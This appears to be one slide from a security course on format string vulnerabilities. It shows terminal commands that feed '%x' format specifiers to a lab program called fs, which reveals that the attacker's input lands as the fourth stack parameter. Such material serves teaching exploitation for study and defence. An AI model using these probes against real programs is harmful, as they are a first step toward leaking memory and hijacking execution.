 Control a Parameter

• Insert four letters before the %x fields
• Controls the fourth parameter

root@kali:~/127/p6-1# ./fs AAAA.%x.%x.%x.%x
AAAA.bffff680.174.174.41414141
root@kali:~/127/p6-1# ./fs 1234.%x.%x.%x.%x
1234.bffff680.174.174.34333231
root@kali:~/127/p6-1#

– Note: sometimes it's much further down the list, such as parameter 300